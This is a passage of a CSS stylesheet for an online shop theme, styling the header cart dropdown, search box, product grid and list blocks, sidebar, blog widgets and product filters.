  padding-top: 0;
  padding-bottom: 0;
}
.quick-setting {
  font-size: 14px;
}
.quick-setting .language {
  margin-bottom: 10px;
}
.quick-setting label {
  color: #828282;
  text-transform: uppercase;
  display: block;
  font-weight: normal;
}
.quick-setting .langs-wrapper li {
  cursor: pointer;
}
.quick-setting .langs-wrapper li:hover {
  color: #323232;
}
.quick-setting .langs-wrapper li img {
  padding-right: 5px;
}
.quick-setting .box-currency a {
  border: 1px solid #ebeef2;
  padding: 5px 10px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.quick-setting .box-currency label {
  padding-bottom: 10px;
}
.store a b {
  font-weight: 300;
}
.btn-dropdown {
  background: #394044;
  border: 1px solid #454D50;
  text-transform: capitalize;
  padding: 3px 6px;
}
.btn-dropdown .caret {
  border-color: #323232 transparent;
}
.btn-dropdown:hover {
  color: #000000;
}
.btn-dropdown:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-group.open .btn-dropdown span {
  color: #000000;
}
.btn-group.open .dropdown-menu {
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  opacity: 1;
  filter: alpha(opacity=100);
}
.btn-group .dropdown-menu {
  border: 0;
  z-index: 99999;
  display: block;
  top: 120%;
  color: #93999d;
  background-color: #394044;
  padding: 10px;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: rotateX(90deg);
  -ms-transform: rotateX(90deg);
  transform: rotateX(90deg);
  -webkit-transform-origin: 0 0 0;
  -moz-transform-origin: 0 0 0;
  transform-origin: 0 0 0;
  -webkit-transition-delay: 0s, 0s, 0s;
  transition-delay: 0s, 0s, 0s;
  -webkit-transition-duration: 0.4s, 0.6s, 0.6s;
  transition-duration: 0.4s, 0.6s, 0.6s;
  -webkit-transition-property: opacity, transform, max-height;
  transition-property: opacity, transform, max-height;
  -moz-transition-timing-function: cubic-bezier(0, 0.35, 0.5, 1.7);
  -o-transition-timing-function: cubic-bezier(0, 0.35, 0.5, 1.7);
  -webkit-transition-timing-function: cubic-bezier(0, 0.35, 0.5, 1.7);
  transition-timing-function: cubic-bezier(0, 0.35, 0.5, 1.7);
}
.btn-group .dropdown-menu a {
  color: #93999d;
}
.btn-group .list-item {
  line-height: 22px;
  text-transform: capitalize;
  cursor: pointer;
  border: 0;
  display: block;
}
.btn-group .list-item:hover {
  color: #FFFFFF;
}
.btn-group .item-symbol {
  margin-right: 5px;
  margin-top: -1px;
}
#header #cart {
  position: relative;
}
#header #cart h4 {
  color: ;
}
#header #cart .content {
  clear: both;
  display: block;
  position: absolute;
  top: 100%;
  right: 17px;
  left: auto;
  padding: 10px;
  min-height: 100px;
  height: 100px;
  height: auto !important;
  background: #FFFFFF;
  border: 1px solid #ebeef2;
  z-index: 100;
  min-width: 350px;
  visibility: hidden;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-shadow: none;
  box-shadow: none;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: rotateX(90deg);
  -ms-transform: rotateX(90deg);
  transform: rotateX(90deg);
  -webkit-transform-origin: 0 0 0;
  -moz-transform-origin: 0 0 0;
  transform-origin: 0 0 0;
  -webkit-transition-delay: 0s, 0s, 0s;
  transition-delay: 0s, 0s, 0s;
  -webkit-transition-duration: 0.4s, 0.6s, 0.6s;
  transition-duration: 0.4s, 0.6s, 0.6s;
  -webkit-transition-property: opacity, transform, max-height;
  transition-property: opacity, transform, max-height;
  -moz-transition-timing-function: cubic-bezier(0, 0.35, 0.5, 1.7);
  -o-transition-timing-function: cubic-bezier(0, 0.35, 0.5, 1.7);
  -webkit-transition-timing-function: cubic-bezier(0, 0.35, 0.5, 1.7);
  transition-timing-function: cubic-bezier(0, 0.35, 0.5, 1.7);
}
/* #header #cart .heading {
  padding-left: 30px;
  z-index: 99;
  position: absolute;
}
#header #cart .heading:before,
#header #cart .heading:after {
  content: " ";
  display: table;
}
#header #cart .heading:after {
  clear: both;
} */
#header #cart .heading .cart-inner {
  display: flex;
  align-items: center;
  justify-content: end;
}
/* #header #cart .heading a {
  margin-top: 1px;
  display: inline-block;
  *display: inline;
  zoom: 1;
} */
.cerca-carrello{
  display: flex;
  align-items: center;
}
#header #cart .media .icon-cart {
  width: 30px;
  height: 30px;
  background: url(../image/icon-cart.png) no-repeat center;
  background-size: contain;
  display: block;
  margin-right: 10px;
}

#header #cart .media h4 {
  display: none!important;
  margin: 0;
  padding: 0 0 0 15px;
  line-height: 8px;
  color: #000;
  font-size: 12px;
  text-transform: inherit;
}
/* #header #cart .media a {
  padding-left: 15px;
  color: #9B9D9E !important;
} */
#header #cart.active .content {
  max-height: 1000px;
  overflow: hidden;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}
#header #cart .checkout {
  text-align: right;
  clear: both;
}
#header #cart .empty {
  padding-top: 20px;
  text-align: center;
}
.mini-cart-total {
  text-align: right;
}
.mini-cart-total td {
  color: #000;
  padding: 4px;
}
.mini-cart-total table {
  border-collapse: collapse;
  display: inline-block;
  *display: inline;
  zoom: 1;
  margin-bottom: 5px;
}
.mini-cart-info .quantity {
  text-align: right;
}
.mini-cart-info .name small {
  color: #666;
}
.mini-cart-info td {
  color: #000;
  vertical-align: top;
  padding: 10px;
  border-bottom: 1px solid #ebeef2;
}
.mini-cart-info table {
  border-collapse: collapse;
  width: 100%;
  margin-bottom: 5px;
}
.mini-cart-info .image {
  padding: 0;
}
.mini-cart-info .image img {
  text-align: left;
}
.mini-cart-info .remove {
  text-align: right;
}
.mini-cart-info .remove img {
  cursor: pointer;
}
.mini-cart-info td.total {
  text-align: right;
}
#search {
position: relative;
    right: 0;
    top: 0;
}
#search:hover .input-search {
  background: #FFFFFF;
}
#search .button-search {
  color: #96999B;
  background-color: transparent;
  border: none;
  font-size: 14px;
  position: absolute;
  top: 10px;
  right: 5px;
}
#search .input-search {
  border: none;
  padding: 4px 25px 5px 10px;
  background-color: #e6e6e6 !important;
  width: 279px;
  height: 50px;
  background-color:#FFF;
  margin-bottom: 30px;
}
#search .input-search:hover,
#search .input-search:focus {
  outline: none;
}
.blog .form-control .form-control {
  color: #FFFFFF;
}
.btn-top {
  margin-right: 5px;
}
.btn-top .form-control {
background-color: #0B8C64;
/*border: 1px solid #FFF;*/
height: 24px;
line-height: 10px;
color: #cecece;
}
.btn-top .form-control:hover,
.btn-top .form-control:active,
.btn-top .form-control:focus {
  color: #FFFFFF;
}
.box-product {
  margin: 0;
}
.pavcol-lg-5 {
  float: left;
  padding-left: 9px;
  padding-right: 9px;
  position: relative;
}
.pavcol-lg-5.last,
.pavcol-lg-5:last-child {
  border: 0;
}
.product-cols {
	/*border-right: 1px solid #ebeef2;*/
}
.product-cols.last,
.product-cols:last-child {
  border-right: none;
}
.product-list + .pagination {
  border-top: 0;
}
.product-list {
  background-color: #FFFFFF;
  overflow: hidden;
}
.product-list .product-label.product-label-special {
  left: 0;
}
.product-block {
  position: relative;
  padding: 10px 0;
  margin: 0;
}
.product-block a:hover {
  color: #323232;
}
.product-block .price {
  margin-bottom: 5px;
  margin-top: 5px;
}
.product-block .action:before,
.product-block .action:after {
  content: " ";
  display: table;
}
.product-block .action:after {
  clear: both;
}
.product-block .action > * {
	    text-align: center;
    margin-top: 10px;
  /*float: left;*/
  /*display: none;*/
}
.product-block .action .button-group > div {
  float: left;
}
.product-block .description {
  display: none;
}
.product-block .product-icon {
  margin-left: 5px;
  padding-left: 3px;
  cursor: pointer;
  color: #353d41;
  text-align: center;
  line-height: 32px;
  border: 1px solid #ebeef2;
  width: 32px;
  height: 32px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  display: inline-block;
  *display: inline;
  zoom: 1;
  -webkit-transition: background-color 400ms linear;
  transition: background-color 400ms linear;
}
.product-block .product-icon:hover {
  background-color: #323232;
  color: #FFFFFF;
  border-color: transparent;
}
.product-block .product-icon span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.product-block .shopping-cart {
  border: 1px solid #323232;
  background: #323232;
  color: #FFFFFF;
}
.product-block .rating,
.product-block .norating {
  margin: 12px 0;
  border-top: 1px solid #f2f3f4;
  border-bottom: 1px solid #f2f3f4;
  padding: 3px 0 5px;
  display:none;
}
.product-block .name {
  text-transform: none;
  margin: 0;
  min-height: 22px;
  height: 36px;
  height: auto !important;
  line-height: 18px;
}
.product-block .name a {
  color: #3e474b;
  font-size: 13px;
  font-family: 'Ubuntu', sans-serif;
  font-weight: bold !important;
  text-decoration: none;
  display: inline-block;
  *display: inline;
  zoom: 1;
  text-align: center;
  text-transform: uppercase;
  /*font-weight: 400;*/
}
.product-block .name a:hover {
  color: #323232;
}
.product-block .image {
  display: block;
  position: relative;
  overflow: hidden;
  text-align: center;
  /*margin-bottom: 10px;*/
  border: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.product-block .image .hover-image {
  position: absolute;
  text-align: center;
  top: 0;
  width: 100%;
  left: 0;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  visibility: hidden;
  opacity: 0;
}
.product-block .image:hover .hover-image {
  opacity: 1;
  visibility: visible;
}
.product-block .product-meta:before,
.product-block .product-meta:after {
  content: " ";
  display: table;
}
.product-block .product-meta:after {
  clear: both;
}
.product-block .product-zoom,
.product-block .pav-colorbox {
  width: 30px;
  height: 30px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  font-size: 13px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.product-block .product-zoom:hover,
.product-block .pav-colorbox:hover {
  background-color: #323232;
  color: #FFFFFF;
}
.product-block .product-zoom {
  z-index: 10;
  color: #FFFFFF;
  background-color: #353d41;
  line-height: 30px;
  right: 50%;
  text-align: center;
}
.product-block .pav-colorbox {
  left: 50%;
  background-color: #353d41;
  padding: 5px 7px;
  z-index: 9999;
  display: block;
}
.product-block .pav-colorbox span {
  display: none;
}
.product-block .pav-colorbox .fa {
  display: inline-block;
  *display: inline;
  zoom: 1;
}
.price {
  color: #323232;
  font-size: 22px;
  font-weight: 600;
  text-align:center;
}
.price .price-old,
.price .price-tax {
  color: #aab2bd;
  text-decoration: line-through;
  font-size: 14px;
}

.price-old {
font-size: 18px !important;
font-family: 'Ubuntu', sans-serif;
text-transform: uppercase;
color: #5b6367!important;
font-weight: bold;
}

.filter .box-content {
  padding: 0 10px;
}
#button-filter {
  margin-bottom: 20px;
  margin-top: 10px;
}
ul.box-filter,
ul.box-filter ul {
  list-style: none;
  margin: 0;
  padding: 0;
  border: 0;
}
ul.box-filter > li {
  border: 0;
  background-color: transparent;
}
ul.box-filter > li span {
  color: #323232;
  display: block;
  font-size: 16px;
  font-weight: bold;
  padding: 10px 0;
}
ul.box-filter > li > ul {
  padding-bottom: 0;
}
ul.box-filter > li > ul > li {
  padding: 4px 0;
  border-bottom: 1px dotted #adb9ca;
}
ul.box-filter > li > ul > li:before,
ul.box-filter > li > ul > li:after {
  content: " ";
  display: table;
}
ul.box-filter > li > ul > li:after {
  clear: both;
}
ul.box-filter > li > ul > li > * {
  margin: 0;
}
ul.box-filter > li > ul > li label {
  font-weight: normal;
  color: #8c8c8c;
  margin-left: 5px;
  font-size: 15px;
}
ul.box-filter > li > ul ul li.last {
  border: 0;
}
#colorbox *:before,
#colorbox *:after {
  -moz-box-sizing: inherit;
  -webkit-box-sizing: inherit;
  box-sizing: inherit;
}
.zoomContainer .zoomLens {
  border-color: #999999 !important;
}
.zoomContainer .zoomWindow {
  border: 4px solid #eeeeee !important;
  display: none;
}
.box.pav-custom .box-content {
  border: none;
}
ul.contact-us li:hover i {
  color: #ff5a3c;
}
ul.contact-us li i {
  width: 18px;
  height: 20px;
  margin-right: 5px;
  color: #323232;
  -webkit-transition: color 350ms ease-in;
  transition: color 350ms ease-in;
}
ul.contact-us li .icon-newsletter {
  font-size: 13px;
}
ul.contact-us li .icon-phone {
  margin-left: 3px;
}
ul.contact-us li a {
  color: #323232;
}
.sidebar .box .box-heading {
  color: #323232;
  font-size: 20px;
  font-weight: 600;
  text-transform: uppercase;
 /* -webkit-border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  -ms-border-radius: 4px 4px 0 0;
  -o-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
  border-top: 3px solid #323232;
  border-left: 1px solid #ebeef2;
  border-right: 1px solid #ebeef2;
  background: #FFFFFF;*/
  text-align:left !important;
  background-color: #323232;
  padding: 13px 15px;
  color: #cbcad0;
}
.sidebar .box.nopadding .box-heading {
  padding: 10px 15px;
}
.sidebar .box.nopadding .box-heading span.title {
  padding: 0;
  background: transparent;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
      font-size: 18px;
    border: none;
    text-transform: uppercase;
    padding: 13px 15px;
    font-weight: bold;
    color: #cbcad0;
}
.sidebar .box.nopadding .box-content {
  margin: 0;
}
.sidebar .box .box-content {
  /*border: 1px solid #ebeef2;*/
  border-bottom: none;
}
.sidebar .box .box-content a b {
  color: #353d41;
}
.sidebar .box .box-content a b:hover {
  color: #323232;
}
.sidebar .box .box-content .carousel-inner {
  overflow: inherit;
}
.sidebar .box .box-content .carousel-controls {
  display: none;
}
.sidebar .box .rating,
.sidebar .box .norating {
  border: none;
  padding: 0;
  margin: 5px 0;
}
.sidebar .box.highlighted .box-heading {
  background-color: #323232;
}
.sidebar .box.white {
  border: 1px solid #ebeef2;
}
.sidebar .box.white .box-heading {
  background-color: #FFFFFF;
  color: #000000;
  border-bottom: 1px solid #ebeef2;
}
.sidebar .box.white .box-content {
  border: 0;
  margin: 0;
  padding: 0 19px;
}
.sidebar .box.black .box-heading {
  border: 0;
  background-color: #353d41;
}
.sidebar .heighlight .box-heading {
  background-color: #323232;
  border: 1px solid #323232;
}
.sidebar .heighlight .box-content {
  background-color: #FFFFFF;
  border: 2px solid #323232;
  padding: 0;
}
.sidebar .heighlight li {
  border-bottom: 1px solid #e0e0e0;
}
.sidebar .product-grid [class*="col-"],
.sidebar .product-grid [class^="col-"],
.sidebar .pavblog-latest [class*="col-"],
.sidebar .pavblog-latest [class^="col-"] {
  width: 100%;
}
.sidebar .banner {
  padding: 0;
  background-color: transparent;
}
.sidebar .box-category li .fa {
  font-size: 8px;
  padding: 0;
  margin: 0;
  position: absolute;
  right: 8px;
  top: 16px;
  width: 12px;
  height: 12px;
}
.sidebar ul,
.sidebar ol {
  margin: 0;
  padding: 0;
  list-style: none;
}
.sidebar ul > li,
.sidebar ol > li {
  margin: 0;
  padding: 0;
  line-height: normal;
  border-bottom: 1px solid #ebeef2;
}
.sidebar ul > li a,
.sidebar ol > li a {
  color: #353d41;
  font-size: 14px;
  display: inline-block;
  *display: inline;
  zoom: 1;
  padding: 10px 15px;
  /*text-transform: capitalize;*/
}
.sidebar ul > li a:hover,
.sidebar ol > li a:hover {
  color: #323232;
}
.sidebar ul > li a.active,
.sidebar ol > li a.active {
  color: #323232;
}
.sidebar ul > li > ul > li > a,
.sidebar ol > li > ul > li > a {
  padding-left: 40px;
}
.sidebar ul > li .head a,
.sidebar ol > li .head a {
  padding-left: 0;
  padding-right: 10px;
  font-size: 12px;
}
.sidebar ul .haschild,
.sidebar ol .haschild {
  position: relative;
}
.sidebar ul li.last,
.sidebar ol li.last {
  border-bottom: 0;
}
.sidebar .box-filter > li {
  border: 0;
}
.sidebar .carousel-inner .product-grid {
  margin: 0;
  padding: 0;
}
.sidebar .product-grid {
  margin: 0;
  padding: 0;
}
.sidebar .product-grid .row {
  padding: 0;
}
.sidebar .product-grid .row.last .last .product-block {
  padding-top: 20px;
  border-bottom: 0;
}
.sidebar .product-grid .left {
  border: 0;
}
.sidebar .product-grid [class*="col-"]:first-child .product-block,
.sidebar .product-grid [class^="col-"]:first-child .product-block {
  padding-top: 0;
}
.sidebar .product-grid [class*="col-"]:last-child .product-block,
.sidebar .product-grid [class^="col-"]:last-child .product-block {
  padding-bottom: 0;
}
.sidebar .product-block {
  padding: 10px;
  background-color: #FFFFFF;
  border-bottom: 1px solid #ebeef2;
}
.sidebar .product-block:before,
.sidebar .product-block:after {
  content: " ";
  display: table;
}
.sidebar .product-block:after {
  clear: both;
}
.sidebar .product-block:hover .image img {
  opacity: 1;
}
.sidebar .product-block .image {
  overflow: inherit;
  float: left;
  width: 40%;
}
.sidebar .product-block .image .product-label-special {
  display: none;
}
.sidebar .product-block .image:hover .img {
  padding-left: 0;
}
.sidebar .product-block .image .hover-image {
  display: none;
}
.sidebar .product-block .wishlist,
.sidebar .product-block .compare,
.sidebar .product-block .cart,
.sidebar .product-block .label,
.sidebar .product-block .pav-colorbox,
.sidebar .product-block .product-zoom {
  display: none;
}
.sidebar .product-block .name {
  min-height: 25px;
  height: 25px;
  height: auto !important;
}
.sidebar .product-block .price {
  margin-bottom: 0;
}
.sidebar .product-block .left {
  border-bottom: 0;
}
.sidebar .product-block .image.swap img {
  width: 100%;
}
.sidebar .product-list {
  background-color: #FFFFFF;
}
.sidebar .product-list .product-block {
  padding-left: 0px;
  padding-right: 0px;
}
.sidebar .product-list .product-block:hover .product-zoom {
  opacity: 0;
  filter: alpha(opacity=0);
  display: none;
}
.sidebar .product-meta {
  padding: 0;
  min-height: 20px;
  width: 60%;
  float: left;
  height: 20px;
  height: auto !important;
}
.sidebar .product-grid .product-meta,
.sidebar .product-list .product-meta {
  min-height: 20px;
  height: 20px;
  height: auto !important;
}
.sidebar .blog-title {
  font-weight: bold;
  text-transform: none;
  line-height: normal;
  font-size: 15px;
  font-family: 'Ubuntu', sans-serif;
  margin: 0 0 5px 0;
}
.sidebar .blog-title a {
  color: #000000;
}
.sidebar .blog-title a:hover {
  color: #323232;
}
.sidebar .description {
  line-height: 18px;
  border-left: 1px solid #ebeef2;
border-right: 1px solid #ebeef2;
background: #deccb6;
padding: 5px 15px 0;
}
.sidebar .blog-body {
  position: relative;
  padding: 20px 0 0 0;
  border-bottom: 1px solid #ebeef2;
}
.sidebar .blog-body:before,
.sidebar .blog-body:after {
  content: " ";
  display: table;
}
.sidebar .blog-body:after {
  clear: both;
}
.sidebar .blog-body .create-date {
  width: 17%;
  height: auto;
}
.sidebar .blog-body .create-info {
  width: 83%;
  height: auto;
  min-height: 90px;
  height: 90px;
  height: auto !important;
  background-color: #FFFFFF;
  position: relative;
  z-index: 9999;
  margin-top: -21px;
}
.sidebar .blog-body .create-info .inner {
  padding: 12px 15px 15px;
}
.sidebar .blog-body .created {
  background-color: #323232;
  color: #FFFFFF;
  font-size: 13px;
  font-family: ;
  padding: 5px 10px;
  display: block;
  text-transform: uppercase;
  line-height: 14px;
  text-align: center;
  margin-top: 1px;
}
.sidebar .blog-body .created span {
  display: block;
}
.sidebar .blog-body .created .day {
  font-size: 21px;
}
.sidebar .blog-body .created .month {
  font-family: 'Ubuntu', sans-serif;
}
.sidebar .blog-body .created hr {
  margin: 2px 0;
}
.sidebar .blog-body .buttons-wrap {
  display: none;
}
.sidebar [class^="col-"]:last-child .blog-body {
  border: 0;
}
.sidebar .product-items .product-cols {
  margin: 0;
  border: 0;
  padding: 0;
  width: 100%;
  height: auto;
}
.sidebar .product-items .product-cols.last .product-block {
  margin-bottom: 20px;
}
.sidebar .product-items .product-cols:last-child .product-block {
  border-bottom: 0;
  padding-bottom: 0;
}
.pavcarousel {
  /*border: 1px solid #ebeef2;*/
  background-color: #FFFFFF;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.pavcarousel .carousel-controls {
  display: none;
}
/* .pavcarousel .box-heading {
  color: #384044;
  font-size: 26px;
  padding: 6% 0 0;
  text-align: center;
  display: none;
} */
.pavcarousel .item-inner {
  border-left: none;
  border-bottom: none;
}
.pavcarousel .col-lg-2-2 {
  float: left;
  width: 25%;
  padding: 0;
}
/* .pavcarousel .carousel-inner {
  width: 100%;
  margin-bottom: -1px;
  text-align: center;
  background-color:#F9F8F7;
} */
.pavcarousel img:hover {
 /* -webkit-box-shadow: 0 0 3px rgba(0,0,0,0.2);
  box-shadow: 0 0 3px rgba(0,0,0,0.2);*/
}
.blog-wrapper .blog-item {
  position: relative;
}
.blog-wrapper .blog-item .description {
  overflow: hidden;
  max-height: 60px;
  margin-top:-20px;
}
.blog-wrapper .blog-title {
  font-size: 20px;
  line-height: 30px !important;
}
.blog-wrapper .blog-title a {
  color: #000000;
}
.blog-wrapper .blog-title a:hover {
  color: #323232;
}
.blog-wrapper .blog-header .created {
  background-color: #323232;
  border: 3px solid rgba(255,255,255,0.6);
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.blog-wrapper .t-color {
  color: #323232;
}
.blog-wrapper ul li,
.blog-wrapper ol li {
  list-style-position: inside;
}
.blog-wrapper .blog-tags a {
  color: #323232;
}
.nopadding .box-heading {
  padding: 0;
}
.nopadding .box-content {
  margin-top: 1px;
  -webkit-border-radius: 0 2px 4px;
  -moz-border-radius: 0 2px 4px;
  -ms-border-radius: 0 2px 4px;
  -o-border-radius: 0 2px 4px;
  border-radius: 0 2px 4px;
  /*border-top: 2px solid #323232;*/
}
.box-wapper.blue {
  border-color: #323232;
}
.box-wapper.blue .box-heading span {
  background-color: #323232;
}
.box-wapper.cyan {
  border-color: #323232;
}
.box-wapper.cyan .box-heading span {
  background-color: #323232;
}
.box-wapper.green {
  border-color: #323232;
}
.box-wapper.green .box-heading span {
  background-color: #323232;
}
.main-column .productcarousel .btn-shopping-cart span {
  padding-left: 6px;
  padding-right: 6px;
}
.h-tabs {
  position: relative;
}
.newsletter_block .input-group {
  /*border-left: 1px solid #ebeef2;
  border-right: 1px solid #ebeef2;*/
  /*background: #deccb6;*/
  /*padding: 5px 15px 10px;
  /*margin-top: -10px;*/
  /*margin-top: 2%;*/
  /*margin-bottom: 15px;*/
}

/*.newsletter_block .input-group {
  padding: 12px 0;
}*/

.newsletter_block .btn-primary {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  -ms-border-radius: 0 4px 4px 0;
  -o-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
  height: 36px;
  font-family: 'Ubuntu', sans-serif;
  border: none;
  background: #044D36;
}
.newsletter_block .form-control {
  /*background: #363636;*/
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  -ms-border-radius: 4px 0 0 4px;
  -o-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
  color: #949595;
  height: 36px;
  border: none;
  width: 90%;
  margin-left: 5%;
}
.product-related {
  position: relative;
}
.product-related .box-heading span {
  color: #323232;
}
.product-related .carousel-controls {
  top: 11px;
  right: 10px;
}
.tooltip-inner {
  font-size: 10px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.quick-link button {
  margin: 0 10px;
}
#pav-mainnav {
    background: none !important;
  /*margin-left: 50% !important;
    mgargin-right: 50% !important;*/
}
.success,
.warning,
.attention,
.information {
  margin-top: 0px;
}
.category-info {
  padding: 0;
}
.category-info .image {
  padding: 0;
  margin-bottom: 19px;
}
.category-info h1 {
  margin: 10px 0 0;
  font-weight: 600;
}
.refine-search {
  border-top: 1px solid #ebeef2;
}
.refine-search ul,
.refine-search ol {
  list-style: none;
}
.refine-search ul li,
.refine-search ol li {
  padding: 5px 0;
  margin: 0 8px;
  line-height: normal;
  position: relative;
  float: left;
}
.refine-search ul li:before,
.refine-search ol li:before {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  top: 50%;
  left: 0;
  background-color: #323232;
}
.refine-search .box-heading {
  color: #353d41;
  font-weight: bold;
  background: #FFFFFF;
  text-transform: capitalize;
  border-bottom: 1px solid #ebeef2;
}
.refine-search .box-content {
  margin: 0;
  border: 0;
  padding-top: 10px;
  padding-bottom: 10px;
}
.category-list {
  border: 0;
  margin: 0;
}
.category-list ul {
 float: left;
  margin-right: 4px;
/*margin-left: 10px;*/
margin-top: 14px;
}
.category-list ul li a {
  font-size: 15px;
  padding-left: 0px !important;
}
.category-list ul li a:hover {
  color: #323232;
}
.manufacturer-heading {
  font-size: 15px;
  font-weight: bold;
  padding: 5px 8px;
  margin-bottom: 6px;
  color: #000000;
  background-color: #f5f5f5;
}
.manufacturer-list {
  border: 0;
  padding: 5px;
}
.manufacturer-list ul {
  float: left;
  width: 25%;
  margin: 0;
  padding: 0;
  list-style: none;
  margin-bottom: 10px;
}
.manufacturer-content {
  padding: 8px;
  overflow: auto;
}
.product-filter {
  padding: 12px 10px 2px;
  text-transform: capitalize;
  background-color: #FFFFFF;
  color: #353d41;
  font-weight: 600;
  -webkit-border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  -ms-border-radius: 4px 4px 0 0;
  -o-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
}
.product-filter .sort,
.product-filter .limit {
  float: left;
}
.product-filter .sort select,
.product-filter .limit select {
  color: #323232;
}
.product-filter .sort {
  margin: 0 10px;
}
.product-filter .display {
  float: left;
}
.product-filter .display span {
  margin-right: 5px;
  padding-top: 5px;
}
.product-filter .display a {
  background: url('../image/icon-grid-list.png') no-repeat 0 0 scroll;
  width: 31px;
  height: 30px;
  display: inline-block;
  border: 1px solid #ebeef2;
}
.product-filter .display a > span {
  margin: 0 3px;
}
.product-filter .display a > em {
  display: none;
}
.product-filter .display a.grid {
  background-position: 8px 8px;
  border-left: none;
  -webkit-border-radius: 0 2px 2px 0;
  -moz-border-radius: 0 2px 2px 0;
  -ms-border-radius: 0 2px 2px 0;
  -o-border-radius: 0 2px 2px 0;
  border-radius: 0 2px 2px 0;
}
.product-filter .display a.grid.active,
.product-filter .display a.grid:hover {
  background-position: 8px -29px;
}
.product-filter .display a.list {
  background-position: -31px 8px;
  -webkit-border-radius: 2px 0 0 2px;
  -moz-border-radius: 2px 0 0 2px;
  -ms-border-radius: 2px 0 0 2px;
  -o-border-radius: 2px 0 0 2px;
  border-radius: 2px 0 0 2px;
}
.product-filter .display a.list.active,
.product-filter .display a.list:hover {
  background-position: -31px -29px;
}
.product-filter .display a.active .fa,
.product-filter .display a:hover .fa {
  color: #FFFFFF;
}
.product-filter .display i {
  font-size: 13px;
  color: #9c9b9b;
  -webkit-transition: color .2s ease-out;
  transition: color .2s ease-out;
}
.product-filter .product-compare {
  float: right;
}
.product-list .col-fullwidth {
  width: 100%;
  float: none;
  margin: 0;
}
.product-list .product-cols {
  border-right: none;
  border-bottom: 1px solid #ebeef2;
}
.product-list .product-items {
  border: none;
}
.product-list .product-block {
  overflow: hidden;
  padding: 20px 10px;
}
.product-list .product-block:hover .wishlist a,
.product-list .product-block:hover .compare a {
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
}
.product-list .product-block .product-icon {
  background: #353d41;
  color: #FFFFFF;
  border: none;
}
.product-list .product-block .product-icon:hover {
  background: #323232;
}
.product-list .product-meta {
  padding: 0;
  overflow: hidden;
  min-height: inherit;
}
.product-list .rating,
.product-list .norating {
  margin: 0;
}
.product-list .description {
  display: block;
}
.product-list .price-tax {
  display: block;
}
.product-list .price-new {
  font-weight: bold;
}
.product-list .name {
  min-height: 20px;
}
.product-list .image {
  float: left;
  margin-right: 18px;
  margin-bottom: 0;
  text-align: center;
}
.product-list .image img {
  padding: 0;
  border: 0;
}
.product-list .image:hover .info-view {
  opacity: 1;
  filter: alpha(opacity=100);
}
.product-list .action {
  margin-top: 15px;
}
.product-list .action .wishlist .fa-heart {
  margin-right: 0;
}
.product-list .action .wishlist,
.product-list .action .compare {
  margin: 0;
  padding: 0;
}
.product-list .action .wishlist a,
.product-list .action .compare a {
  margin: 0 10px;
  width: auto;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  padding: 0 10px;
  visibility: visible;
}
.product-list .action .wishlist span,
.product-list .action .compare span {
  color: #FFFFFF;
  font-size: 12px;
  font-family: 'Ubuntu', sans-serif;
  text-transform: uppercase;
}
.product-grid {
  overflow: hidden;
  position: relative;
  background-color: #FFFFFF;
}
.product-grid .products-block {
  border-bottom: 1px solid #ebeef2;
}
.product-grid.last {
  border: 0;
}
.product-grid .description,
.product-grid .price-tax {
  display: none;
}
.products-block {
  overflow: hidden;
  border-top: 1px solid #ebeef2;
  margin: 5px 0;
}
.product-meta {
  padding-top: 15px;
  text-align:center;
 /* padding: 5px;
  background-color: #efefef;*/
}
.product-items {
 /* border-bottom: 1px solid #ebeef2;*/
  margin: 0;
}
.product-items.last,
.product-items:last-child {
  border-bottom: 0;
}
.product-info {
  border: 1px solid #ebeef2;
